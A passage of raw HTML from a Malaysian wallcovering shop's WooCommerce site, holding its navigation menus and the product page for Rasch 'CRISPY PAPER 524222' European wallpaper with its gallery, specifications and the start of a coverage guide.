		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-77470" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-77470 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-device product_tag-fastener product_tag-furniture product_tag-office product_tag-restraint has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-603x1024.jpg" data-thumb-alt="CRISPY PAPER 524222 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg"><img width="1131" height="1920" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg" class="wp-post-image wp-post-image" alt="CRISPY PAPER 524222 - Image 1" title="CRISPY-524222" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg" data-large_image_width="1131" data-large_image_height="1920" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg 1131w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-603x1024.jpg 603w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-905x1536.jpg 905w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-768x1304.jpg 768w" sizes="(max-width: 1131px) 100vw, 1131px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos-768x934.jpg" data-thumb-alt="CRISPY PAPER 524222 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg">
					<img width="822" height="1000" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg" class="" alt="CRISPY PAPER 524222 - Image 2" title="CRISPY-524222lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg" data-large_image_width="822" data-large_image_height="1000" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg 822w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos-768x934.jpg 768w" sizes="(max-width: 822px) 100vw, 822px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-300x300.jpg" data-thumb-alt="CRISPY PAPER 524222 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg">
					<img width="1200" height="1200" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg" class="" alt="CRISPY PAPER 524222 - Image 3" title="CRISPY-524222-3lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg 1200w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-1024x1024.jpg 1024w" sizes="(max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-300x300.jpg" data-thumb-alt="CRISPY PAPER 524222 - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg">
					<img width="1200" height="1200" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg" class="" alt="CRISPY PAPER 524222 - Image 4" title="CRISPY-524222-4lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg 1200w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-1024x1024.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-300x300.jpg" data-thumb-alt="CRISPY PAPER 524222 - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg">
					<img width="1200" height="1200" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg" class="" alt="CRISPY PAPER 524222 - Image 5" title="CRISPY-524222-6lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg" data-large_image="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg 1200w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-1024x1024.jpg 1024w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="255" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-603x1024.jpg" class="attachment-150x0 size-150x0" alt="CRISPY PAPER 524222" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-603x1024.jpg 603w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-905x1536.jpg 905w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222-768x1304.jpg 768w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524222.jpg 1131w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="182" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos-768x934.jpg" class="attachment-150x0 size-150x0" alt="CRISPY PAPER 524222 - Image 2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos-768x934.jpg 768w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524222lithos.jpg 822w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-300x300.jpg" class="attachment-150x0 size-150x0" alt="CRISPY PAPER 524222 - Image 3" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-3lithos.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-300x300.jpg" class="attachment-150x0 size-150x0" alt="CRISPY PAPER 524222 - Image 4" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-4lithos.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-300x300.jpg" class="attachment-150x0 size-150x0" alt="CRISPY PAPER 524222 - Image 5" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-300x300.jpg 300w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-768x768.jpg 768w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/07/CRISPY-524222-6lithos.jpg 1200w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" class="wd-last-link">
					CRISPY PAPER				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					CRISPY PAPER 524222				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/crispy-paper-524215/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/crispy-paper-524215/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524215-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="CRISPY PAPER 524215" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524215-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524215-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/crispy-paper-524215/" class="wd-entities-title">
						CRISPY PAPER 524215					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/crispy-paper-524307/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/crispy-paper-524307/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524307-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="CRISPY PAPER 524307" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524307-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524307-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/crispy-paper-524307/" class="wd-entities-title">
						CRISPY PAPER 524307					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/rasch/">
				<img width="595" height="229" src="https://covers.my/wp-content/uploads/2022/01/rasch.png" class="attachment-full size-full" alt="Rasch" title="Rasch" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	CRISPY PAPER 524222
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This European Wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven-paper-backed/" rel="tag">Non-Woven / Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/crispy-paper/" rel="tag">CRISPY PAPER</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/rasch/" rel="tag">Rasch</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-53metres-width-x-10-05metres-length/" rel="tag">0.53metres (Width) x 10.05metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/green/" rel="tag">Green</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77470" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77470" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
